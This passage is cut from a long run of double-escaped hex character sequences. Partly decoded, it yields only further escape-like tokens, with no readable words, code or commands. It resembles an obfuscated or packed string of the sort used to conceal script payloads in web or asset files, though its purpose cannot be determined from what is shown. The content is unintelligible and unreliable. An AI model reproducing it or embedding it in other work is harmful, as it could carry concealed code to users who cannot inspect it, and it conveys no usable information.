x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5